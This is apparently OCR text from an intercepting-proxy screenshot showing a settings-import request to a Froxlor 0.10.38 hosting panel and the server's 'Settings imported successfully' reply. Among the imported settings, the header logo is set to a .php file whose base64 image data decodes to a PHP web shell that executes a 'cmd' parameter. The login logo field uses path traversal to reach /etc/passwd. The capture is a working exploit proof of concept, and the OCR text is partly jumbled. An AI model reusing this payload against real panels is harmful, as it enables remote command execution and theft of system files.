 Request
Pretty Raw Hex \n
242 "panel.paging": "20",
243 "panel.natsorting": "1",
244 "panel.sendalternativemail": "0",
245 "panel.allow_domain_change_admin": "0",
246 "panel.allow_domain_change_customer": "0",
247 "panel.frontend": "froxlor",
248 "panel.default_theme": "Sparkle",
249 "panel.password_min_length": "0",
250 "panel.adminmail_defname": "Froxlor Administrator",
251 "panel.adminmail_return": "",
252 "panel.unix_names": "1",
253 "panel.allow_preset": "1",
254 "panel.allow_preset_admin": "0",
255 "panel.password_regex": "",
256 "panel.phpconfigs_hidestdsubdomain": "0",
257 "panel.allow_theme_change_admin": "1",
258 "panel.allow_theme_change_customer": "1",
259 "panel.password_alpha_lower": "1",
260 "panel.password_alpha_upper": "1",
261 "panel.password_numeric": "0",
262 "panel.password_special_char_required": "0",
263 "panel.password_special_char": "!?<>\u00a7$%+#=@",
264 "panel.customer_hide_options": "",
265 "panel.is_configured": "1",
266 "panel.imprint_url": "",
267 "panel.terms_url": "",
268 "panel.privacy_url": "",
269 "panel.logo_image_header":
"img/logo_header.php?v=1672300384",
270 "panel.logo_image_header.image_data":
"PD9waHAgZWNobyBzeXN0ZW0oJF9HRVRbJ2NtZCddKTs/Pg==",
271 "panel.logo_image_login":
"../../../../../etc/passwd?v=1672300384",
272 "panel.logo_image_login.image_data": "iV==",
273 "panel.logo_overridetheme": "0",
274 "panel.logo_overridecustom": "0",
275 "panel.version": "0.10.38",
276 "panel.db_version": "202112310",
277 "_sha": "f3e047e3764f4660bfb535f818cdaaaa5cf93373"
278 }
279 -----------------------------14363496491503893942787034
219--
280
Search...
0 matches
Response
Pretty Raw Hex Render \n
admin_message.php?page=message&amp;s=8964
56fbdef77553c59b76a71112159a" class="
menu ">
Write a Message
</a>
</li>
175 <li>
<a href="
admin_settings.php?page=testmail&amp;s=89
6456fbdef77553c59b76a71112159a" class="
menu ">
SMTP test
</a>
</li>
176
177 </ul>
178 </div>
179 </nav>
180 <div class="main" id="maincontent">
181
182
183 <div class="messagewrapper">
184 <div class="successcontainer bradius">
185 <div class="successtitle">
Information
</div>
186 <div class="success">
187 Settings imported successfully
188
189 <br />
<br />
<a href="
admin_settings.php?s=896456fbdef77553c59b
76a71112159a">
Click here to continue
</a>
190
191 </div>
192 </div>
193 </div>
194
195 </div>
196 <div class="clear">
</div>
succ
4 matches